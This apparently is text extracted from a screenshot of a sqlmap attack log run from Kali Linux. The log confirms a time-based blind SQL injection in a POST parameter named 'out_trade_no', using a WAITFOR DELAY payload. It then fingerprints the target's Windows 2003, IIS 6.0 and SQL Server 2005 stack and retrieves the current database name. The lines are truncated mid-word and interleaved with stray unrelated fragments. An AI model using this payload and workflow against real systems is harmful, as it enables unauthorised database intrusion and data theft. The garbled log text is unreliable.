 [10:30:33] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind
[10:30:33] [WARNING] time-based comparison needs larger statistical model. Ma
dummy requests, please wait..
[10:30:54] [INFO] POST parameter 'out_trade_no' is 'Microsoft SQL Server/Syba
sed blind' injectable
[10:30:54] [INFO] checking if the injection point on POST parameter 'out_trad
false positive
POST parameter 'out_trade_no' is vulnerable. Do you want to keep testing the
any)? [y/N] n
sqlmap identified the following injection points with a total of 22 HTTP(s) r
---
Place: POST
Parameter: out_trade_no
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: out_trade_no=1>2 WAITFOR DELAY '0:0:10'--
---
[10:31:46] [INFO] testing Microsoft SQL Server
KALI LINUX
[10:31:46] [WARNING] it is very important not to stress the network adapter's
during usage of time-based payloads
[10:31:56] [INFO] confirming Microsoft SQL Server
you become, the more you are able to hear.
[10:32:16] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2005
[10:32:16] [INFO] fetching current database
[10:32:16] [INFO] retrieved: lebief
Desktop